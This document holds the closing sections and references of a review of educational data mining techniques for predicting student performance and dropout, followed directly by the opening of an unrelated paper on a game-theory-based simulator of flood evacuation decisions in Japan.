In 2019, Salal, Abdullaev and Kumar [18] implemented data mining classification algorithms including Naïve Bayes, Random Forest, JRip, REPTree, OneR, Decision Tree (J48), SimpleLogistic and ZeroR for predicting students' academic performance. They collected 649 student's data with 33 attributes from two secondary school then they analyzed it using WEKA tool. The result showed that Decision Tree (J48), REPTree and OneR had the prediction accuracy of more than 76%. Decision Tree (J48) had accuracy of 76.2712%, REPTree and OneR had the same accuracy of 76.7334%. The study [19] by Agarwal, Maheshwari, Roy, Pandey and Rautray analyzed 306 students' data in higher education for predicting student performance using two classification algorithms K-Nearest Neighbor and Random Forest. The result of their study showed that Random Forest had the highest prediction accuracy of 93.54%. Adekitan and Salau [20] analyzed the performance of students using six data mining algorithms like Naïve Bayes, Random Forest, Logistic Regression, Decision Tree, Neural Network and Tree Ensemble. They collected 1841 data from engineering students in the first three years. They result showed that Logistic Regression had the maximum prediction accuracy of 89.15%. Adekitan and Noma-Osaghae [21] used data mining algorithms for predicting student's performance in KNIME and Orange platforms. They analyzed student's data in their first year at Covenant University in Nigeria. The result of their study showed that Logistic Regression in KNIME platform and Neural Network in Orange platform had the prediction accuracy of 50.23% and 51.9% respectively. Another study [22] by Rifat, Al Imran and Badrudduza used six classification algorithms of data mining including Random Forest, Decision Tree, Tree Ensemble, Gradient Boosted Tree, K-Nearest Neighbors and Support Vector Machine for predicting the students' performance. They collected 398 business students' data from the Marketing department of a renowned university in Bangladesh then they analyzed it using KNIME, the Konstanz tools. The result of their study showed that Random Forest had the highest prediction accuracy of 94.1%.

In 2020, Alhakami et al. in their study [23] used J48, Naive Bayes algorithms to predict students' academic performance and help in advising students using WEKA tool. They collected 38671 students' data of both male and female from Umm Al-Qura University for 5 years, with several attributes including Exams Marks, School, Sex, Age, Nationality, City and final grade. Their result showed that J48 algorithm had the highest accuracy of 84.38%.

B. Detecting Undesirable Student Bahaviors

With its similarity to student performance prediction, this application focuses on detecting undesirable student behaviors including erroneous actions, low motivation, cheating, academic failure. The main used data mining techniques including classification, clustering, outlier detection and feature selection, decision tree and neural networks [5].

In 2012, Bayer et al. focused in their study [24] on predicting school failures and drop-outs when enriching student data with derived data from student's social behavior. The collected data described gathered social dependencies from discussion board conversations and e-mail mainly. They described new features extraction from both represented behavior and data student data through a constructed social graph. Then, a novel method was introduced for learning a student failure prediction classifier that uses cost-sensitive learning in order to lower the wrongly classified unsuccessful students number. The results showed that Social Network Analysis (SNA) produced significant increase in the prediction accuracy to 92.89%.

The study [25] by Guarín, Guzmán and González in 2015 applied two data mining methods including Naïve Bayes and decision Tree to predicting low academic performance of students in the first four enrollments. They collected data from Architectural Engineering program and Computer and System Engineering program. The result of their study showed that Naïve Bayes had the best prediction accuracy of 75%.

The study [26] by Athani et al. in 2017 aimed to enhance the behavior of secondary school students using techniques of data mining. Naïve Bayesian classifier is implemented to predict the behavior of students to create the prediction. The classifier accuracy is calculated through WEKA tool where confusion matrix was generated. The obtained classifier accuracy is 87% which could be further enhanced through appropriate attributes selection.

In 2019, the study [27] by Pattanaphanchai, Leelertpanyakul and Theppalak proposed a model to predict students' dropout patterns using WEKA tool. The dataset is collected from Faculty of Science, Prince of Songkla University of five years. The result of their study showed that JRip had a prediction accuracy of 77.30%.

C. Grouping Students

The aim of grouping students application is to create a group or cluster of students according to different profile information properties [28]. This application is used by different stakeholders in education for several tasks to develop the educational process [29]. It is often unlike clustering similar students together where the aim is to group students who complement each other. Moreover, the highest dissimilarity is detected between clusters when clustering students. However, this is not always the case in students grouping [5]. The most common EDM techniques used in grouping students include clustering, neural network and feature selection.

In 2013, Harley, Trevors and Azevedo in their study [30] presented the obtained results using clustering on collected data from 106 students. Three extracted clusters were analyzed and validated through multivariate statistics (MANOVAs) to characterize the three distinct students profiles, showing statistically significant differences of all the twelve used variables for the formation of the clusters (such as: performance, note-taking use and sub-goals attempted number). The results showed that variations existed among the clusters concerning perceived prompts through the system. The prediction accuracy of the overall clusters was 78.8%. On the other hand, Nunes and Minussi in their study [31] investigated a Neural Network technique used in students grouping who are likely to be failed. The results of this study indicated that the Neural Network technique reached prediction accuracy of 76%.

D. Student Modeling

This application defines different aspects characterizing the student including cognition, skills, emotions, domain knowledge, learning strategies, achievements, features, learning preferences, affects and evaluation. The aim is to characterize the student and adjust the teaching processes to meet the learning requirements of students [32]. The main used techniques in students modeling application including Social Network Analysis (SNA), rules induction, decision tree, Linear Discriminant Analysis (LDA), Bayes theorem and rules induction.

Dekker, Pechenizkiy and Vleeshouwers (2009) in their study [33] aimed to predict the students drop using classification algorithms of data mining. They collected dataset of 648 students in the Electrical Engineering program. The results of this study showed that simple decision trees and intuitive decision trees classifier gave prediction accuracy of 75% and 80% respectively.

In another study [34] by Macfadyen and Dawson (2010), the researchers included an investigation of which student's prediction modeling is more effective. The results of the study showed that Social Network Analysis (SNA) has generated the best prediction. Logistic modeling validated Social Network Analysis (SNA) predictive power that achieved prediction accuracy of 81%.

The study [35] by Sivakumar, Venkataraman and Selvaraj (2016) used improved decision tree for predictive modeling of dropout students. The dataset is collected from 240 records at university in India. The results showed that improved decision had a prediction accuracy of 97.50%.

TABLE I. COMPARISON BETWEEN THE PREDICTION ACCURACY OF THE EDM TECHNIQUES.

EDM Applications	Techniques	The highest Prediction Accuracy	References
Predicting student performance	Naïve Bayes	93.6%	[11]
	Bayesian Network	98.08%	[15]
	Decision Tree	94.23%	[15]
	Rule Based	71.3%	[8]
	Neural Network	90.2%	[12]
	K -Nearest Neighbor(KNN)	90.91%	[13]
	Multilayer Perception	75%	[9]
	REPTree	76.7334%	[18]
	OneR	76.7334%	[18]
	Iterative Dichotomiser 3 (ID3)	88%	[12]
	Random Forest	99%	[17]
	PART	74.33%	[17]
	Logistic Regression	89.15%	[20]
Detecting undesirable student bahaviors	Social Network Analysis (SNA)	92.89%	[24]
	Naïve Bayesian	87%	[26]
	JRip	77.30%	[27]
Grouping students	Clustering	78.8%	[30]
	Neural Network	76%	[31]
Student modeling	Social Network Analysis (SNA)	81%	[34]
	Decision Trees	80%	[33]



Fig. 1. Prediction Accuracy of the EDM techniques.

IV. DISCUSSION

Based on the above review of studies which analyzed student's data to solve some educational issues, seven techniques are identified for four EDM applications and they include:

- Predicting Student Performance
- Detecting Undesirable Student Behaviors
- Grouping Students
- Student Modeling

The comparison between the surveyed techniques was based on the prediction accuracy as a common evaluation criteria in each of the selected research papers. "Table I" demonstrates the main surveyed techniques.

According to "Fig. 1", Social Network Analysis (SNA) is the most common technique where it is the most effective technique used in detecting the undesirable student behaviors as well as student modeling. However, the efficiency of Social Network Analysis (SNA) is not the same for both applications, which indicates that each application implies different type of techniques. Social network analysis (SNA) focuses on detecting the students' interaction pattern and has been evolved increasingly with the emergence of social networking such as Facebook and Twitter [36] [37]. Also, SNA is used for assessing the student's participation in discussions of online courses [38]. In the previous studies, SNA was used to monitor students' creative capacity [39], to detect "at risk" students besides Bayer et al. [24] who used SNA for dropout's prediction.

Naive Bayes is a classification algorithm of educational data mining techniques. Naive Bayes algorithm is mainly used for predictive modeling that is based on the Bayesian techniques with independent attributes [40]. Naive Bayes, Rule induction and decision tree algorithms can easily be implemented in the IF-THEN rules form of object-oriented programming that can be simply understood [41] [42]. This way, normal users who have no deep knowledge regarding data mining can understand easily the obtained results using the previous algorithms.

Decision tree is a popular and powerful prediction and classification technique. It is the most frequent data mining technique that is used in the related studies [43]. This algorithm consists of number of nodes which are used to getting related information for supports the decision-making process on the root node [44].

Neural Network is a set of input/output units that are connected where every connection has a different associated weight with each other [45]. Throughout the learning part, the network learns through modifying the weights in order to predict the input samples correct class.

Clustering techniques achieved better prediction accuracy compared to neural network techniques in students' grouping application. Clustering is a very efficient technique in grouping where it divides the data into groups or clusters with similar characteristics [46]. However, the size of data is reduced when clustering [47], so some details are lost.

The results of this review paper could be a reference for decision makers in educational systems, where such data could provide a decision support validation for the used prediction technique. Moreover, this paper analyses the efficiency of the educational data mining applications with the right predictions.

This study helps in improving and enhancing the performance and experience of students by presenting best prediction techniques. Teachers also can benefit from this paper by finding the best methods that they can use to develop the educational processes. Using educational data mining, Teachers can identify the students' behavioral patterns that can support their judgments and teaching methods and determine indicators of student engagement and satisfaction besides monitoring the learning progress. Moreover, researchers can use this review paper for further concentration on the evaluation and development of educational data mining techniques.

V. Conclusion and Future Work

Recently, with the increase of utilizing data mining applications in educational environments, this paper identifies the most effective techniques for each of these EDM applications. The importance of this review paper lies on the united evaluation criteria for the comparison of the different techniques for each EDM application. Prediction accuracy is used as an indicator for the effectiveness of the surveyed techniques. This paper indicates that the effective technique in one application does not necessarily means it will be effective on another application. Therefore, further surveys should be conducted for each of the EDM applications to more accurately identify the most effective techniques. Moreover, extended evaluation and comparison criteria should be used in the evaluation.

References

[1] A. Algarni, "Data mining in education," *International Journal of Advanced Computer Science and Applications*, vol. 7, no. 6, pp. 456–461, 2016.

[2] S. Ray and M. Saeed, "Applications of educational data mining and learning analytics tools in handling big data in higher education," in *Applications of Big Data Analytics*, pp. 135–160, Springer, 2018.

[3] A. V. Manjarres, L. G. M. Sandoval, and M. S. Suárez, "Data mining techniques applied in educational environments: Literature review," *Digital Education Review*, pp. 235–266, 2018.

[4] C. Romero and S. Ventura, "Educational data mining: a review of the state of the art," *IEEE Transactions on Systems, Man, and Cybernetics, Part C (Applications and Reviews)*, vol. 40, no. 6, pp. 601–618, 2010.

[5] B. Bakhshinategh, O. R. Zaiane, S. ElAtia, and D. Ipperciel, "Educational data mining applications and tasks: A survey of the last 10 years," *Education and Information Technologies*, vol. 23, no. 1, pp. 537–553, 2018.

[6] I. F. Siddiqui, Q. A. Arain, *et al.*, "Analyzing students'academic performance through educational data mining.," *3C Tecnologia*, 2019.

[7] K. Karthikeyan and K. PALANIAPPAN, "On improving student performance prediction in education systems using enhanced data mining techniques," *International Journal of Advanced Research in Computer Science and Software Engineering*, vol. 7, no. 5, 2017.

[8] F. Ahmad, N. H. Ismail, and A. A. Aziz, "The prediction of students' academic performance using classification data mining techniques," *Applied Mathematical Sciences*, vol. 9, no. 129, pp. 6415–6426, 2015.

[9] P. Kaur, M. Singh, and G. S. Josan, "Classification and prediction based data mining algorithms to predict slow learners in education sector," *Procedia Computer Science*, vol. 57, pp. 500–508, 2015.

[10] A. Mueen, B. Zafar, and U. Manzoor, "Modeling and predicting students' academic performance using data mining techniques," *International Journal of Modern Education and Computer Science*, vol. 8, no. 11, p. 36, 2016.

[11] I. A. A. Amra and A. Y. Maghari, "Students performance prediction using knn and naïve bayesian," in *2017 8th International Conference on Information Technology (ICIT)*, pp. 909–913, IEEE, 2017.

[12] H. Almarabeh, "Analysis of students' performance by using different data mining classifiers," *International Journal of Modern Education and Computer Science*, vol. 9, no. 8, p. 9, 2017.

[13] H. Mousa and A. Y. Maghari, "School students' performance predication using data mining classification," *School Students' Performance Predication Using Data Mining Classification*, vol. 6, no. 8, 2017.

[14] B. Kapur, N. Ahluwalia, and R. Sathyaraj, "Comparative study on marks prediction using data mining and classification algorithms," *International Journal of Advanced Research in Computer Science*, vol. 8, no. 3, 2017.

[15] A. U. Khasanah *et al.*, "A comparative study to predict student's performance using educational data mining techniques," in *IOP Conference Series: Materials Science and Engineering*, vol. 215, p. 012036, IOP Publishing, 2017.

[16] M. MAKHTAR, H. NAWANG, and S. N. WAN SHAMSUDDIN, "Analysis on students performance using naïve bayes classifier.," *Journal of Theoretical & Applied Information Technology*, vol. 95, no. 16, 2017.

[17] S. Hussain, N. A. Dahan, F. M. Ba-Alwib, and N. Ribata, "Educational data mining and analysis of students' academic performance using weka," *Indonesian Journal of Electrical Engineering and Computer Science*, vol. 9, no. 2, pp. 447–459, 2018.

[18] Y. Salal, S. Abdullaev, and M. Kumar, "Educational data mining: Student performance prediction in academic," *IJ of Engineering and Advanced Tech*, vol. 8, no. 4C, pp. 54–59, 2019.

[19] K. Agarwal, E. Maheshwari, C. Roy, M. Pandey, and S. S. Rautray, "Analyzing student performance in engineering placement using data mining," in *Proceedings of International Conference on Computational Intelligence and Data Engineering*, pp. 171–181, Springer, 2019.

[20] A. I. Adekitan and O. Salau, "The impact of engineering students' performance in the first three years on their graduation result using educational data mining," *Heliyon*, vol. 5, no. 2, p. e01250, 2019.

[21] A. I. Adekitan and E. Noma-Osaghae, "Data mining approach to predicting the performance of first year student in a university using the admission requirements," *Education and Information Technologies*, vol. 24, no. 2, pp. 1527–1543, 2019.

[22] M. R. I. Rifat, A. Al Imran, and A. Badrudduza, "Educational performance analytics of undergraduate business students," *International Journal of Modern Education and Computer Science*, vol. 11, no. 7, p. 44, 2019.

[23] H. Alhakami, T. Alsubait, and A. Aljarallah, "Data mining for student advising," *International Journal of Advanced Computer Science and Applications*, vol. 11, no. 3, 2020.

[24] J. Bayer, H. Bydzovská, J. Géryk, T. Obsivac, and L. Popelinsky, "Predicting drop-out from social behaviour of students.," *International Educational Data Mining Society*, 2012.

[25] C. E. L. Guarín, E. L. Guzmán, and F. A. González, "A model to predict low academic performance at a specific enrollment using data mining," *IEEE Revista Iberoamericana de tecnologias del Aprendizaje*, vol. 10, no. 3, pp. 119–125, 2015.

[26] S. S. Athani, S. A. Kodli, M. N. Banavasi, and P. S. Hiremath, "Student academic performance and social behavior predictor using data mining techniques," in *2017 International Conference on Computing, Communication and Automation (ICCCA)*, pp. 170–174, IEEE, 2017.

[27] J. Pattanaphanchai, K. Leelertpanyakul, and N. Theppalak, "The investigation of student dropout prediction model in thai higher education using educational data mining: A case study of faculty of science, prince of songkla uni-versity," *Journal of University of Babylon for Pure and Applied Sciences*, vol. 27, no. 1, pp. 356–367, 2019.

[28] D. Krpan and S. Stankov, "Educational data mining for grouping students in e-learning system," in *Proceedings of the Iti 2012 34th International Conference on Information Technology Interfaces*, pp. 207–212, IEEE, 2012.

[29] P. Nithya, B. Umamaheswari, and A. Umadevi, "A survey on educational data mining in field of education," *International Journal of Advanced Research in Computer Engineering & Technology (IJARCET)*, vol. 5, no. 1, pp. 69–78, 2016.

[30] J. M. Harley, G. J. Trevors, R. Azevedo, *et al.*, "Clustering and profiling students according to their interactions with an intelligent tutoring system fostering self-regulated learning," *JEDM— Journal of Educational Data Mining*, vol. 5, no. 1, pp. 104–146, 2013.

[31] V. R. Martinho, C. Nunes, and C. R. Minussi, "Prediction of school dropout risk group using neural network," in *2013 Federated Conference on Computer Science and Information Systems*, pp. 111–114, IEEE, 2013.

[32] A. Peña-Ayala, "Educational data mining: A survey and a data mining-based analysis of recent works," *Expert systems with applications*, vol. 41, no. 4, pp. 1432–1462, 2014.

[33] G. W. Dekker, M. Pechenizkiy, and J. M. Vleeshouwers, "Predicting students drop out: A case study.," *International Working Group on Educational Data Mining*, 2009.

[34] L. P. Macfadyen and S. Dawson, "Mining lms data to develop an "early warning system" for educators: A proof of concept," *Computers & education*, vol. 54, no. 2, pp. 588–599, 2010.

[35] S. Sivakumar, S. Venkataraman, and R. Selvaraj, "Predictive modeling of student dropout indicators in educational data mining using improved decision tree," *Indian Journal of Science and Technology*, vol. 9, no. 4, pp. 1–5, 2016.

[36] D. Garcia-Saiz, C. Palazuelos, and M. Zorrilla, "Data mining and social network analysis in the educational field: An application for non-expert users," in *Educational data mining*, pp. 411–439, Springer, 2014.

[37] M. Saqr and A. Alamro, "The role of social network analysis as a learning analytics tool in online problem based learning," *BMC medical education*, vol. 19, no. 1, p. 160, 2019.

[38] S. Slater, S. Joksimović, V. Kovanovic, R. S. Baker, and D. Gasevic, "Tools for educational data mining: A review," *Journal of Educational and Behavioral Statistics*, vol. 42, no. 1, pp. 85–106, 2017.

[39] S. Dawson, J. P. L. Tan, and E. McWilliam, "Measuring creative potential: Using social network analysis to monitor a learners' creative capacity," *Australasian Journal of Educational Technology*, vol. 27, no. 6, 2011.

[40] A. Hamoud, A. Humadi, W. A. Awadh, and A. S. Hashim, "Students' success prediction based on bayes algorithms," *Hamoud, AK, et al., Students' Success Prediction based on Bayes Algorithms. International Journal of Computer Applications*, vol. 178, no. 7, pp. 6–12, 2017.

[41] L. P. Khobragade and P. Mahadik, "Students' academic failure prediction using data mining," *International Journal of Advanced Research in Computer and Communication Engineering*, vol. 4, no. 11, pp. 290–298, 2015.

[42] V. Narayanan, I. Arora, and A. Bhatia, "Fast and accurate sentiment classification using an enhanced naive bayes model," in *International Conference on Intelligent Data Engineering and Automated Learning*, pp. 194–201, Springer, 2013.

[43] T. Jeevalatha, N. Ananthi, and D. S. Kumar, "Performance analysis of undergraduate students placement selection using decision tree algorithms," *International Journal of Computer Applications*, vol. 108, no. 15, 2014.

[44] M. Kavitha, D. Raj, *et al.*, "Educational data mining and learning analytics-educational assistance for teaching and learning," *arXiv preprint arXiv:1706.03327*, 2017.

[45] A. D. Kumar, R. P. Selvam, and K. S. Kumar, "Review on prediction algorithms in educational data mining," *International Journal of Pure and Applied Mathematics*, vol. 118, no. 8, pp. 531–537, 2018.

[46] R. Saxena, "Educational data mining: Performance evaluation of decision tree and clustering techniques using weka platform," *International Journal of Computer Science and Business Informatics*, 2015.

[47] A. Dutt, M. A. Ismail, and T. Herawan, "A systematic review on educational data mining," *IEEE Access*, vol. 5, pp. 15991–16005, 2017.

A Development of Simulator Considering Behavioral Psychology of Japanese to Improve Evacuation Ratio in Flood

Tatsuki Fukuda
Dept. of Creative Engineering
National Institute of Technology, Kitakyushu College
Fukuoka, Japan

***Abstract*—In Japan, the natural disasters causes a lot of damages of residents. For example, the flood caused by heavy rain and house collapse due to earthquake. As you know, no one can evacuate from earthquake because it is not knowable that when the earthquake will occur. The residents, however, often have chances to evacuate from flood caused by heavy rain because there is a little time left before the flood occurs. In order to improve the evacuation ratio, the system to share the evacuation status of neighbors has been proposed. Although a survey showed that the system is so effective to improve the evacuation ratio, the number of neighbors to share the evacuation status has not been clear. The aim of this study is a development of the simulation of the residents in order to find the optimal number of the neighbors to share the evacuation status. In this paper, the simulator based on the behavioral psychology for the evacuation ratio in flood is considered. The main target in the simulation is the action of human, so the game theory is appliable. The residents, which is players in the game theory or agents in the simulator, will make decisions based on the statuses of their neighbors. In the experiments, the actual evacuation ratio can be obtained by a simulation with a premise that the residents can never know the evacuation status of their neighbors. For the future work, the optimal number of neighbors to share evacuation status should be simulated in view of the improvement of evacuation ratio in flood.**

***Keywords*—Simulator; game theory; flood**

I. Introduction

These days, we have caught a lot of rains especially in summer. It is said the climate in Japan has changed to a subtropical climate. Because of that, there are a lot of flood due to heavy rain in Japan. Of course there are some natural disasters in Japan such as earthquake, typhoon, and volcanic eruption. You cannot forecast the occurrence of an earthquake nor volcanic eruption, but you can roughly forecast the occurrence of flood because it is due to at least several tens of minutes' heavy rain. Even though you may not forecast exactly whether or not that a flood will occur, but you have enough time to evacuate before the flood occurs.

A survey showed that the evacuation ratio was about 4.6% in flood occurred in 2018[1]. As you can guess, most of the residents were able to evacuate but they didn't. That's because they thought that they couldn't suffer from the flood. The more residents evacuate, the less the damage get to be. Therefore, the system to improve the evacuation ratio is so important and the urgent task.

The floods are so horrifying to humankind and a lot of research have been done to escape them. For example, the develop of the hazard map[2][3], the speed of persons evacuating in water of flood[4], the simulation of the urban flood[5], and so on.

These researches are useful after the evacuation ratio gets high enough, but the actual ratio is not. A lot of persons keep staying home while the crisis is approaching, and they are probably just looking at the screen of televisions or smartphones or the outside window because they are afraid that their home would be flooded actually. Fortunately, the modern persons can use not only global broadcast as an information source, but also a lot of social media such as Twitter and Facebook. Therefore, the social media is one of the "keys" to make persons evacuate.

The persons can "talk" with others in social media and it's different from the televisions or radio[6][7][8]. Therefore, the persons can not only receive the information but also ask the situation in which theirselves are to someone in social media. In [9], the social media can reduce the evacuation ratio because the inaccurate or misleading information in social media. However, that means the accurate information or reliable information is important to improve the evacuation ratio.

By the way, Japanese people strongly tend to think that an action which is not similar to the others is so embarrassing[10]. In other words, a person do something because the other persons do so. This is also known as the bandwagon effect[11]. Therefore, the persons will evacuate if the other persons, especially the neighbors evacuate. On the other hand, in modern Japanese society they have little communication with neighbor residents [12]. Many persons, especially young persons doesn't know even the face of neighbors. That's why the residents cannot get the information whether or not the neighbors have already evacuated in flood, and they cannot evacuate because they think "the neighbors should still be at home."

A novel system to solve the problem by sharing the evacuation status of neighbors without communication of face to face have already proposed[13]. The system is so accurate because the system gives the information whether or not the persons have been evacuated. Of course, one can push the button even though they keep staying home, or one can forget to push the button even though they begin to evacuate but the system gives the information as the "evacuation ratio," so the acts of irregular become inconspicuous regardless of malicious intents. That means the system have a possibility to improve the evacuation ratio.

Persons, however, may not be able to decide to evacuate if they're sharing only one neighbor's status each other, and they also may not decide to evacuate if they're sharing the evacuation status of all residents in their town. Therefore, the optimal number of neighbors the residents should share is needed in order to use the system efficiently.

In this paper, the system to share the evacuation status is shown in Section II and explain the game theory in order to simulate the residents' action of evacuation in Section III. After that, the new simulation method to obtain the optimal number of neighbors is shown in Section IV. With the simulation, the optimal number of neighbors to share the evacuation status will be obtained.

II. Evacuation-Status-Sharing System

Prior to the study, a questionnaire survey was conducted to determine what to use when deciding whether to evacuate. The subjects of the questionnaire are 1,000 men and women in their teens and 80s. The questionnaire of the questionnaire is as follows.

- When you decide whether or not to evacuate during a heavy rain, which is more influential, the evacuation status of neighbors or official evacuation advisory?
- Do you care whether people around your home have evacuated when you decide to evacuate during a heavy rain?
- When you decide whether or not to evacuate during a heavy rain, which of the following situation will make you more likely to evacuate?
  (a) The official evacuation advisory is not issued but the almost of all neighbors have evacuated.
  (b) The official evacuation advisory have been issued but the almost of all neighbors stay home.
- Which of the following situations would you consider starting evacuation in a heavy rain? (Note that the "alert level" in the following choices is defined in the 5-point scale for Severe Weather Preparation Information.)
  (a) I don't care about the neighbors.
  (b) Almost all of the neighbors have evacuated.
  (c) 80% of the neighbors have evacuated.
  (d) 50% of the neighbors have evacuated.
  (e) 30% of the neighbors have evacuated.
  (f) 10% of the neighbors have evacuated.
  (g) The official issued alert level 4 near home (Evacuation advisory or instructions).
  (h) The official issued alert level 3 near home (Evacuation preparations).
  (i) The official issued alert level 4 in the neighboring town (Evacuation advisory or instructions).
  (j) The official issued alert level 3 in the neighboring town (Evacuation preparations).



Fig. 1. Questionnaire 1: When you decide whether or not to evacuate during a heavy rain, which is more influential, the evacuation status of neighbors or official evacuation advisory?



Fig. 2. Questionnaire 2: Do you care whether people around your home have evacuated when you decide to evacuate during a heavy rain?



Fig. 3. Questionnaire 3: When you decide whether or not to evacuate during a heavy rain, which of the following situation will make you more likely to evacuate?

The results of these questionnaires are shown in Fig. 1 to Fig. 4.

As you see in from Fig. 1 to Fig. 3, regardless of age, about 60% persons think the neighbors' evacuation status are more influential than the other (Fig. 1). So, the other persons don't care about neighbors? That's not true. They do care about neighbors. The Fig. 2 shows that more than 90% persons care about the status of neighbors. Not only they care of the neighbors, they think the neighbors' status is more important factor to decide whether or not evacuate than the official evacuation advisory (Fig. 3). Then how many neighbors are needed to make residents evacuate? You can see that about



Fig. 4. Questionnaire 4: Which of the following situations would you consider starting evacuation in a heavy rain?

50% residents will evacuate if a half of neighbors evacuated (Fig. 4). Therefore the system to share the neighbors' evacuation status is so effective to improve the evacuation ratio. You can also notice in Fig. 4 that about 80% persons think they will evacuate if the evacuation alert level 4 is issued near their home. They, however, may not be able to evacuate because the depth of the water in front of their house is too deep to evacuate safely. If the depth of water becomes as high as knee level, it is so difficult to walk around safely. It follows that all of 80% persons who decide to evacuate can not always evacuate even if the evacuation alert level 4 is issued.

The fear of sharing neighbors' status is that all of the residents think "I don't need to evacuate because the sharing system shows that nobody have evacuated," because the sharing system also share the status of "nobody have evacuated." You, however, don't think about the fear because Fig. 4 shows that about 10% persons don't care whether or not neighbors evacuated, so they will evacuate according to the evacuation advisory. Now, consider the number of neighbors to share the evacuation status with the game theory.

III. Game Theory

With a sharing system of evacuation status, the residents think whether or not evacuating is better than staying home. In one survey, the residents thought "I will be ashamed if I become the only one to evacuate," although they should have known it's safer to evacuate than keep staying home. Probably, that is the Japanese. The residents thought what is the best action for themselves. Therefore, their thinking can be simulate with game theory. Note that the best action for a resident is not always one to save a life. It is often the action not to be ashamed. Most of Japanese people think that they are "ashamed" if their action is not similar to the others.

As you know, the game theory is well-known method to simulate the social situations among competing players [14]. There are two kinds in the game theory, noncooperative game theory and the cooperative game theory. In this evacuation problem, which one is the suitable? The answer in Japanese society in modern is "noncooperative," because there are little community between neighbors. It is said that the residents don't know the neighbors' face each other.

IV. Simulation Method

In this paper, we propose the multi-agent simulator of the residents action whether or not evacuate and the simulation is based on the following factors.

- The "agents" are residents in a town.
- The agents in 10% evacuate according to the alert level; They evacuate in the probability of 18.6% at the alert level 3 or 79.6% at the level 4.
- The agents in 90% decide to evacuate according to the neighbors' evacuation status and alert level of the 5-point scale for Severe Weather Preparation Information. The probability to evacuate is based on the results of our survey in Section II.
- The agents know whether or not the neighbors have evacuated. The number of neighbors a resident can know is changable.
- The agents are defined per household.
- The residents cannot evacuate if the depth of water in front of their house is more than a half of meter.
- The time series should be based on actual events after heavy rain. It means that the damage spreads depending on the geography.

The prototype of the simulator including the above factors except for the last one has been developed. Now, the algorithm of the simulation is shown below.

Algorithm

1) Generate the agents.
2) Place the agents in random location.
3) decide the number of neighbors to share the evacuation status.
4) Advance the time.
5) The official issues the evacuation alert properly.
6) The agents decide whether or not evacuate according to the probability calculated by the result of survey.
7) The damage spreads from the point of the river overflowed according to the time.
8) Finish the simulation if the flood calms down or the all of the residents left in their house get not able to evacuate, or return to 3).

When the simulator stopped, the evacuation ratio is obtained. Our goal is improvement of the evacuation ratio by adjusting the number of neighbors to share the status. The statuses of agents in the simulation are displayed like Fig. 5, where the agents and area situation are colorized according to the status. The colorization rule is shown in Table I and Table II.

